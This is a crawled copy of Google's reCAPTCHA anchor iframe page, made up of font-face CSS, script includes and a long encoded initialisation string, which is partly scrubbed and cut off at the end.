--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdH_XcbAAAAAJc4-WgJNk0mRLIIZeTAgCY9abyU&co=aHR0cHM6Ly9zYXNzaS5iejo0NDM.&hl=en&v=TkacYOdEJbdB_JjX802TMer9&size=invisible&anchor-ms=20000&execute-ms=15000&cb=kpi6oenh3cpp
body_size: 45793
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu72xKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu5mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7GxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4mxKKTU1Kg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/styles__ltr.css">
<script nonce="TQ1i4zltUQyzvTlgbm-CoA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/recaptcha__en.js" nonce="TQ1i4zltUQyzvTlgbm-CoA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="TQ1i4zltUQyzvTlgbm-CoA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/ODU6NzksKFIuUF89RixSKSksUi51KSksUi5TKS5wdXNoKFtQZyx0LFg/[base64]/[base64]/[base64]/[base64]/bmV3IE5bd10oUFswXSk6Vz09Mj9uZXcgTlt3XShQWzBdLFBbMV0pOlc9PTM/bmV3IE5bd10oUFswXSxQWzFdLFBbMl0pOlc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22wqvDrMKYwpPDnsKDbykxwqZ/P8O3wqXDjsKaHsKEHsKGw59Pw5lFwonDgEXCr8KVA34WTlPDuWvCn0Q+Z1p9RnfDqT7Dv1zDmMOhRgYKSsKZwqfDm0HDiBHDqsKAwq7Cs8OMwqhXw59FAWrDtGfCiyDDsQLDoxnCi8OXOMKiWcKkw6bDtGk7XGDCqcOfwpRuw6tkbyfCvxAvHQZFw4F/FxBFw4ouw5zDnsOJwodsWMKVwqtOHVxfX37DrMKMDMOfRMOtZg93wqBjOcKNTlxDwrgYw7slw7TDr8O4wrcyYDnDtMKQw4TDnBNAH29cccKFGmfDoMKMwqNNYsKGQEEJGsOIeMOewo0cAnw5cMO8XnzDlxTCmMKKw7vCrcOndMOfwogQw7fDgcKFBC/CjsKSasOpZhJMWcOcMnHCoyIew6nDrRLDvmLCuADDmibDvngQwr3DrB/[base64]/CkB9LwqYdwoXCk1jDpAdUw6Rjwr7CiVDClMKbV8KKwqrCiDRAwpLDmk5uUMKjbE4dw7NIw5QCw45Bwr9Wa8OxKMO1RMOWbcOjGsOAw6XDvnfCoFjCsMK9wpnDqcK3S3rDhBwCwonCjMOZwp3Cl8KLNDt2wo5Two7DvzoDK8Ofw4jCtjsLwpxsw5MqRcOowo/DsmgrXlVPCMKsPcOowpoCAsO0aXbDksKENcOrD8OHwogmUsOoQ8KXw5pHaSbCvSnDoh14w4VRc0rDr8KZacKAwooKe8KAWsKINkbCucOqYMKXw7PCj8KjJk9twqtJwqfDumlUwrzDnQxNwp/CuMKqHXFhGSMIb8OPDGvCuQ55Uh10BzTDnCvCq8OnF285w45ZGMORLcKfT8O3woJNwr/DulFjPhrCtB9xTTVxw7xLYxDCgsO1IEDConNHwoYxMyACw6fDpcOCw73CqMOew51Pw6zCjghhwqHDj8O2w5fCrsOBSTZjBMOgejHCgcKdacO5LifCuAQuw6/Cj8OQw57Dh8Kow4IVcsOzIiHDqsOXw4s1w6XDvTnDqsOPfsODP8ONYMKmQUt1w6hWC8OjF3HDmsOLfiLCvkLDvy4/[base64]/K8KlLzwkU2/DpsKew65Nw7jDkmbCtVDCshTDuj4pw7PDvsKlwrMjF8Oaw5fCscOLw4waZcKcwrPCusK0VMOETsOYw74DCT1uworDo37DuMOUQMORwp0FwodqHsOFbsObwrITw6oSZTfDuSVyw4PCuBAIw6Y1BA3CrsK/w6zCgnrChjRbUMOxXwTCmcOawrPClsOTwqvClHcAFsKlwoQHXijCgMOUwoAfFT0Hw77CvcK4ScOTw5tSQBfCt8Kdwqc3w7VneMKdw6vDl8OowonCusOOSEXDlUAPClnDjWFDSRIOZsOQw7RhfMKYf8Kzf8Kfw64uccK3wpgsOMOHecKrblt5w4zCpMKLaMK/[base64]/QcKAQsOswrRoYsO1w5/Cg8KNwpfCszAcHS/Ct1gywqtjwoccSMKiw6DCocKWw6ljwpfCvxlewpjCucKIw6nDrFBVwpt/woZTHcKFw6jCvCLCuVrCi8Ocf8Kxw4PDrcKCC8O8wqzDn8O5wqw7w5ltDlPDlsKlG31owpXCkcOLwp/[base64]/DqcKLakgdZT/[base64]/Cpg0hw7kSwrooIMKxC3wPwonDg8OaM1d0w5Mww5XDggxYw4zCkAY8cCfCiBw1TsKMw7DDrGp0DsO1UUAIBcOPCCk0w6rCk8KPBBPDlcO4wqTDvjYkwqXDjsONw4A5w5zDuMOfO8O+VA1rwojCkw/Dm0U5w6vDiEx7wozDoMKna3oiNMOMCAlHM1jDpcK9WMKYwrXDqMODWGs8wrlbCMKtfMO0CMOcJ8OWFsOIwoDDgMOdCEnCjxUjw4rCtMKgdcOYw7Z8w5jDucOEJSJLesOMw5/Cs8OwSxBuYcO2wo5ZwoPDvW3CjMOSwp5eW8KlS8OSPcO8wp7CksO1YGl4wo4Qw68bwrPCon/CsMKlTcOHw4vDlQwFwo5/wq1xwogYwpbCvVnDrVrDrnQAw6rCk8KWwqXDl0zDt8OLw5XDqwvClRvCmCDDgMOrUk/DnDLDpcO2wp3CtcK1LcKlacKKIsO+J8OSw6TChsO+wovCuVwFCz0PYlJLeMKnK8O4w5DDpcOMw5lkwq3Dk0QPF8KoTgRXLcOjQGgUwqUqwrceb8KhWMKvV8KRVsOPRMKrw78JJXrDr8OWwqwqJcKhw5Bww7nCqCLCicOvw6TDjsKbwo/DuMKyw5o8wrkLY8OawrMQKxvDp8KcP8OMwoJVwp3CrgHDk8Kzw6bDo3/Cn8KYNEoew4PDrEwvRyUOQBVbWAp2w6rDrlpzC8ODQMKgCD06ZsKbw6fDgXBKcWTCuwZCZnwuDCHCvHTDlUzCqhzCosK3K8OsSMK4KcKrYMOrblg6CzdBWcKTEkU8w7jDi8OrZMKewpNSw6how4/[base64]/[base64]/Cl3PDlwDCvMO6w7sTBlbCnDvCoF5xwp59w5RBwrlbSDZYwpU9aMOmw5tbw7dXOXTDjMKew5/Ds8KgwrlYORHChysZBsOibsOqw5sBwpLCncObE8O9w4vDt17DlQvCuVTCnG/DssKqKGTDm1BHM3nCvsOLwp/DusKnwoPCs8OcwpnDsDEabhxnw5bCrDFLFH9YFwY8YsOuw7HCkkRaw6jDii90w4d8WsKIQ8OuwonCvcOqaxTDoMK7LUYxwr/DrMOjQggww4dcU8O6woDDs8O0wpkuw5d1w5jCksKWGcOaCGMZAMOswpUhwpXCncK3YcOiwr/DkWbDpsKqdsKnacKUwq51wp/[base64]/ZDcDw5/CtGbCpE0IGgXDtQ3ChcKEwpbChsOEw6bDrGBjwqLCl33Dp8OAwoPDuGdjwqgbc8OOw6DCsWsSwrnDkcKCw6RTwpjDnXjDrg/DqWzCn8OYwqzDgCLDlsKoRsORSgvDn8O8ZcKRKX0SRsKFecOFw7jDvcKbWMOTwqXDr8K1f8Ofwrp9w6rCjsOPw7ZcKz3Cq8OCwpEDdcOkJivDhMKiKV3DsjsndMKwPkvDtFQwIMO6McOEfsKxU08aWEIiw77Du2QuwrMNIsOfw4PCucO/w5Vjwq9vwovCvcOyA8OLw5I2YQLDl8OZGMO0wq0Dw44iw4DDhsOqwqc1w4/CusK4w6Jsw5DDmsKywpHCusOsw551F3XDt8OqBMOLwrrDoXxFwozDjVpcw5gDw4EwPcKswqg8w7F0wrXCukxHwpTCu8KGamTCsC4OdR1Ww7IVFMKgRk4zwp1Yw4DDjsOOLMKQbsO/YDbDscKfSx7CocK4DGQYIsKnw6PDiTTCkHAXP8OSMH3CpMOtJRU+P8ORw4bDhsOJExZMwqzDoDTDuMK2wrDCicOfw7Ixwq/CtgMXw69Twp4xw7o9ciDCpcKwwo8LwpRfN0Akw7A3K8Onw4nDiC12EsODcMKZZ8OlwrzCjMOMWsK0DsKpw6DCnQ/DikzCtQfCusOmwpvChcK7YVXDkVx5U8OYwqrCm3BYfgNjYmdMRMOpwoRMJh0FBH5Tw58+w6EGwrR1GcKRw60qU8Otwo4lw4HDscO5FlJRPQbCoDRHw7zCkcKlM2A/[base64]/ChcObbMOnWsOSwpTDi8OydkNpMUPDucOPR2jDl8KhMMOZTMKuaX7Cvlpow5HCg3rCsAfDjxREw7rDi8KawpLCm3N8RcKBw6sLM18kw5pcwr8zAcK1w5URwqEwdn9xwphtdMK+w7vCgcO/w6AndcOnwqrDrcKDwq0/PhPClcKJc8ODcj/DiQ4WwonDimLDoTZvw4/Cu8OcVcOSNAXCgsOww5YyKcKWw6TDqTV5w7QeIcKUf8Ozw4LDs8OgGsK8wq5fEcKeEsO9Nn9awoTDjQ/Dr37Dng/[base64]/[base64]/DikLDksKORcO6w78Nwr7DhW7DkcOKIEksJsOga8KyL07DqsOpDRY5BcOAwphuMkrDv3hPwos4T8K2HFpzw5jClX/DrsO8wpFCCsOTw6/CsGcUw6VwQ8O5EjDCtXfDtH8DTBbClMKGwqDDmTIDOFIIJMOUw6YBw6sfw6bDkl1oPgnCokLDhsOLbXHDssOLwqt3w5BLwqttwpwZVsOGc3xGL8K/wozCmDcXw5/DkMK1w6NqU8OKLsOZw6ZSw7/CsFXDgsKqw4HChMKDwppBw4fDusKnPjJ4w6rCrMKfw7wZV8OeaSYOw4ckMGHDj8ORw65kX8OqKShRw7fCq1dSI3UlHcKOwqLDp0Ydw4Y3V8OuEMO3wp7CnkvCgH7CssOZeMOTEh/Cp8K8wp3Cnmk9wpINw7gcKMKxwrYxSTHCl0clSBNST8OUwoHCunpiDXZMwqzCr8KPCMOkw53DiFfDrGvCr8OhwqcGfBVXw5slGsO9PsOdw5bDjUM1ZsKBwqRIdsODwqDDoBLDmFvCrnI/WMO3w6M6wq9ZwpQ7UljCtMOgelIDM8KVdk4pwowNOTDCpcOwwrZbQ8ODwpp9wqfDt8K1w5oRw4fCtTLCqcO+wqIzw6DDv8K+wrxAwrcLTsKwHMOEHHpEw6DCosONw6LCsFvDlB0HwqrDul9lDMOiCGU1w7Ebw4ILOQ/CuVkFw4MBwo3CgsKVw4XCgnNHYMKpwqrDuMOfNcOKFcKqw4g8wrPDv8OCa8KbPsO2YsKuLQ7CjzsXw77DksKvw6nCmh/Cg8O9w6lsIHHDjXBxw6IiWnLCrx3DisOjcHV0c8KpOcKXwpHDpXNew7zChy7DvwLDmcOSw50tdUHCv8KfRCtYwrQXwqMuw7PCtcKZdlpiwqTCisKhw74WR0zCgcO/w5jDgBtdw6XDp8OtHjRVJsO9TcOjwprDixnDjMKPwq/DrcOFMMOKacKDAsOxw4HDsmvDp1FbwozDsh56Pi9SwrM9LU8JwrLCgGLCqMKnAcO/KMOUN8Ovwo7Cl8OkQsOMwr7CqcOSRMKyw5LCgcK7fh/[base64]/[base64]/dsKWw4F7f1nCjMOCR8KRQ8KHEMOWWV9oOgHDnWjDicOIOsKKVcOtw4PCkTvCv8KpcAE4DxHCgcKNOSoHPnY8YMKKwoPDtT3Cqx3DqRU3wq4YwpbDkCbDkDdAd8O2w7jDqU3DiMKbLG/CuAV1wqjDrMO2wqdHw6IddcOhwovDkMOSYE9Uai/CvisZwrQ5wrhZOcKxw4zDtcOaw5s/[base64]/DpwkIIcOjF8KFw6zDnMOjwpvDoMKfwrUdK8O2wqDCk8KYX8Kzw6BCcMOsw7rDs8KTcMOKFlTCtwbDicOtw7tbelkMSMKQw4HCm8K0wrNKw59Iw4oxw7JRwp4Xw6d9GsK2F1Q6wrrCnsOdworCpcKQZR8pwovCmcORw70ZaCfCiMOwwqw/UMOiQAdUJ8K2JSM0w4NzKcORCyJKdsKywrFUd8KcAQvCvVtGw6JbwrHDnsO8w7DCp1fCqMKJEMOnwrPCiMKNfXbDq8Kcw5/Dij7Clnk1w6jDpDkFw6FkaRvCp8K5wrXCn3nCtUfDgcOMwodFw4ksw4QiwqMOwqHDkRAkLsOSMcO3w4TDpXhqwrtjw44tIsOpw6nCoHbCosOAHMO9bcORwqjDikzCs1Row4zDh8Ogw6crw70xw7TCo8OMciLDnkxfPUnCtBjCsQ/[base64]/w4UBw7PDuTBbwrVTC8KOIAoAbnjDksK+Q17CosOnw6Iww5Ysw6zDtsO4w5YfLsKJw48dJATDh8KEwrVvwqF/LMOWwo1ccMK5wrHCrT7DlDfChcKcwq94VioPw4h7AsKxaX5YwrxOEMKvw5TClEFnFcKiSMK2dMKLT8O3FgDDlELCj8KHfcKmEGdQw5pbChXDvsOuwpohT8K+HMKgw5XDmTnCiEzDvxxuVcK/GMKTw57Dt27Cl3lbXw3Ckyw7w4IQw5Vhw5fDs2bCnsOfcjjCjcOSw7IbDsOtw7XDo3DChcONw6YPw6gDe8KKesKBGsO5P8OqFsO3LxXDqHbDncKmw5LCuDzDtgl7w55ULkzDpsOyw5XDp8OUMRfDiCfCn8Kzw7rCniw0V8KKw44Kw4bDu3/[base64]/Cp8K7AMOTX38kHHRIEMOww49cw5ZgXMO6wp3CrUR+DwU1wqXDiywMeznCmC01wqHCmBgAUMKBacKww4PDm01Nwqctw4HCg8KKwq/CgjsLwqsMw6t9wrbDuQYNw64lWiY0wrlvIsKSw6fCtlUxw71hesOzwo7Dm8OmwonCiDtMYFBUSwPCucOgXxPDv0JUZ8O5C8OswqcZw7LDtsKqK2tie8KAXcKOZ8OUw4oawp/[base64]/CsOaH1oAcsK9RsOuCGViwr7DsMKjwrYrfzTCrhHCg2TDl09OLB/[base64]/w4ZOw5TDomrCs8OSwojCi8KcwopQw79bRU0Swq8JJMOALsOTwp0sw47Ck8Ocw487IRHDnMOMw63CjV3DisK/McKIw4bDlcO3wpfDqcKlw63DqAw3HVkUA8O5QSjDhB7DjV0kYwMPfMO0wobDicKhe8Otw705M8OGA8K/wrpww5UxPcOSw48sworDv2oSV1UiwpPCi2zDp8KGM1rCtMKOwoRqw4vCoRDCnhg/w5BUIcK3w6d8wrEgATbCssO1w7I1w6XDkgzCrE9fO3fDk8OgDyQiwpQkwrIrMTvDh07Dr8KXw6cBwqnDj1pjw5MDwqp4FV/CqcK/wpg5wqcXwrNVw5ZXwoxOwrs8TiU5wo3CgTrDtsOHwrrDs1QsO8KXw4/[base64]/DoMOeaUVNw4rDhMObw5MTwoPDuUjCvWzCv17DviIpOFTClsKrw7ZTJsKNDidnw7IVw4EVwqbDsCpQHMOGw4DDhcK+wrrDvcK4O8K8LcOxOcO9K8KOQMKEw7TCj8OPOcOFQ342wp7DrMKsRcKdbcOQGznDqjbDosODwq7Dh8OFAABvwrbDrsOzwq9Vw6/Cp8OZw5fDkMKJOA7DhhTChzDDiX7Cj8OxOyrDgyhZeMOgw6wvH8O/GcOzw6kUw6PDsX3DqUU/[base64]/Ct8K5YGrCnsOXc1EHASZ4wojCpcKwOMKfDwnDrcOiGxAcQhIHw6RLSMKPwpDCr8Obwq5PZMOTYEMtwpHCuQVXKsK1wqzCs1QGTCxMw4rDmcOCBsOEw7DCpSRVGsKGaHnDgW/CpGcqw6dzEcOcGMOYwrvCpjXDqkwdQ8OJw7E6ZcK7w7XDksKqwoxfHVtUwobClcOyQyMrQzPCrUkyacKdLMKgL1gOw6LCoifCoMO4TsOrW8K/[base64]/Co8KGa8O7fcONIsOpOBUYwrA/[base64]/wpYWb8Otw7UIwo3CtMO1wogkeSxtA8KMwoJZwqLDr8OMS8OnHsOjw5HCpcOAJ0ozw4TCssKcOMKyUcKIwovCmMO8w6RnZ18eTsKvUE58YgcHw5jDq8KFKEp1alxtJ8K/[base64]/DgzUxX3TChMKGBzzCo8K1HVzDmcKwbXbDlRLDmsOQMw7Ctx/[base64]/CvsOHSnTDtMKBRnwYFcK2aMKFaXXDrj4dw7hcb2vDkSFTSjHCm8OrIsKfw5rCgQh1w6Bfw6xWwqHCumANwoTCrcO9w5xRw53DtcKew70ETsOnwofDoBwWbMKgEsK7AQIxw7dcVQzDmMK5YcKKw7YVaMKWelfDk0LChcO8worCucKcwoR3BMKOQcK/[base64]/Ch3E8w7XCqcOzwqFZIjHDmMOpwqInFcOvR8Kqw6AFNcKAGFMtMlHDo8KIUcO0OsOwcStmTcKlGsODTFZIaS/DjMOEw4tuZsOpZU0aPHZ1w77Cj8OeUWnDsw/DsiXDky/DocKKw5ILcMOcwp/Cs2nCv8KwZ1fDpXswDytRT8O5ccK4dGfCuSV6wqggLRXCuMOtw5PCicK/EhkswoTDqVVJECLCjMKQw63DtMOIwpnCm8KQwrvDmMKmwqhyNzLCrMKHcSY7KcK/wpMIw6vChsKKw57Dh2PCk8KpwoPCvMKcwqAtX8KcbV/[base64]/wrpRwp3DgErDrXwGwpXDlMKJw5HCicKLNsOBwpHDr8KOwrV8asK1dzBHw4vCvMOiworCtH8jBz8HPMK5NGHClMORUSDDkcOqw6TDvcKlw57CssOaScKuw7LDlcOMVMKfVMKmwowIMnfCoF5OdcK/w6PDicKsecOPWMO6w6UtD0bCuw3DpShODjNzeAZsPnUnwoQ1w55TwovCpMK7KcKfw6zDmXB0ATcLDcKKbwTDksKpw4zDlMO8dnHCqMKrLjzDpMOXGFLDnwBxwojCiSI/[base64]/CjXfDoH0dSsOIUMKFwpcpwqvCp8Odw4DDhsO6w4Q3L8K7wrZKacKyw67Cr2LCu8ORwrnCryNnw4XCuGTCsgLCgsOUZQfDrHNAw7fCoyY/w4HDjsKgw5bDni7CkMOXw5UDwr/DhUnDvsK8LQEBw77DqivDv8KCJMKDe8OJCgrCkVVXK8KSXsORXkzCv8OBw4pLXnzDtGYjRsKFw5zDmsKyN8OdE8OkG8Kxw63CrW/DvwHDvMKzRsKCwoJkwpvDvjZnVWTDoRLDunIKTElNw5/DglDCgMOdLX3CvMK5ZMK9dMKfbXjCrcK9wpLDj8KENSTChELDukMEw6PCmMOQw5fCmsK+w796QzfCrMKcwqV9L8OUw7LDjxDDuMO9wprDl1BMYsO+wrQXFcKMwo/Ctn9XFmjDvk1gw4jDn8KZw6FfWzHCnxR4w7jCtkoGPXDCokNvUcOCwp1lS8O6YChvw7/DsMK1w5vDrcOFw6HDr1zCjMOJw7LCsGvDicOXw4HCq8KXw4pwNBfDiMOfw7/[base64]/Cpix1w5JvRmETw6kDw7wbw7jDgcKvP8KZWhFUw5YrNsO5wqXCssOXNmDDr2BNwqVmwpjCosOaJGjCksOHVgbCs8KbwqDCicK+w6XCo8KND8OSc1XCjMOPB8Osw5MdVgXDv8OWwrkYZMKPwqfDkzQzZMOZJ8KbwoHCg8OOCD7ClsKpEMKGw7/[base64]/DqCjDocK8bybDsE7DhsK8DsKYw7jDjsKgw6k8w5cPw60MwoEWwrXDgQpTw5PDt8KGd0sNwps3w5xVw6UPw6E7FMKqw6XCtwReOMKBfcKIw5/DpcOIPy/CnQjCt8OpGMKFWl/CusO5wojDhcOQXCbDukEMwooMw4zCnEIIwpw0ZTjDlMKdXsOTwoXCjyIrwo0LHhfCqQLCuwsmHMOwIh7DlQrDq3TDlMK7TcKQWX7Du8OyFwwOfMKmZW7ClcObasOCUMK9wo5eQl7DucOYCMKRTMK6w7PCqsKUwoTDhzDCvEQxYcKwPCfDkMKawoEywp7Ch8K+wq/ClDQhw6NDwr3CikrCnBYPGipyKsORw4HCi8KkLMKnX8Obb8O4bSRWfxtqAcKxwr1GQz/DssKZwqbCp2N7w6jCsFF1KcKhQXbDmcKGw4fDm8OjThpoEMKOaEPCnCUOw6/Cu8KlKsOLw5PDhz/Cnx7DiWXDvA/CtMOmw7nDkcO4wpwbwqHDjmrDsMK5JBtHw7wawonDu8OpwqHDmsKCwopjw4XDt8KhLG7CgFHClU9aFsOzQMO8I3lkHSnDiEMbw4k2w7zDt2pRwodqw5s5JkjDmsK8w5nDksOPTsO7LMOVdX/Dn17ChBfClsKOKV/CgsKWCikEwpvCpFnCjsKlwoTDmTHCjDsQwqdfT8OkX1cmwqEVPSHCmsKEw6Fmw4tvfCnDvF9owpR2wqHDqnDCosKJw5hVdwHDqCDCr8O4DsKAw4l9w6QfMcOAw7vCikjDphzDsMKKPsODRG/ChhgvE8OKOQgYw7fCtcOidBTDvcKIw75HQijDrcKSw4TDg8O2w6pfBXDCsyPCgcOvEjNVCcO/RsKiw5bChsKVGhEJw5MGw6vChsOjKMKRfsKcw7R8VQvDqWRPY8OYwpEOw6LDsMOIT8K4wqLDnxRPR0HDo8KDw7rDqjLDm8OnR8OZKcOfRQbDqMOzwobDoMOJwpLDt8K4LhbDjQdmwpl1acKZOcOCZF/CmW4AQBkswpTCvVNEdyFgcsKMO8KFwqoXwpB2fMKCFi/ClWrDs8KeaWPDvBBfNcKuwrTCilbDkcKPw6o6WjfDjMOCwqHDqlIKw7DDrHrDlsK6wo/ChT7DnXzDpMKow6kqH8OKFsKXw6BBSQ3CrHMyN8OqwpYDw7rDjyTDiB7CvMOBwobCiHrCi8Kkwp/Di